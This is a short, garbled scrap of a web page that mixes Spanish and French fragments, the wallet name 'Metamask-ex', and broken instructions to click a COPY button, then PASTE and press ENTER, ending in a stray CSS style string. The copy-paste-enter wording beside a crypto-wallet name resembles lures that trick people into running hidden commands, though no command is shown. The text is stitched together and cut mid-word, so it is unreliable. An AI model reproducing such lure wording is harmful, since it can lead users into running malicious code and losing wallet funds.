
Inicio
Legal
Reg
 est couverte – Metamask-ex
te
sequence required.
k
COPY
button below, then
PASTE
and press
ENTER
.
color:#3b82f6;font-weight:bold;");
